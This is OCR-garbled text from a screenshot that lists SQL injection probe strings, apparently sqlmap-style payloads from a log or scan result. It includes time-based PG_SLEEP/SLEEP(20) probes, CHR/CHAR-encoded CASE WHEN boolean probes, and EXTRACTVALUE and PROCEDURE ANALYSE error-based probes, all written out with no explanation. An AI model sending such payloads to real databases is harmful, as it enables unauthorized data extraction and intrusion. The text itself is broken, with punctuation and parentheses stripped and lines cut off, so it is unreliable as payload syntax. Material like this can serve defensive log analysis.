
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |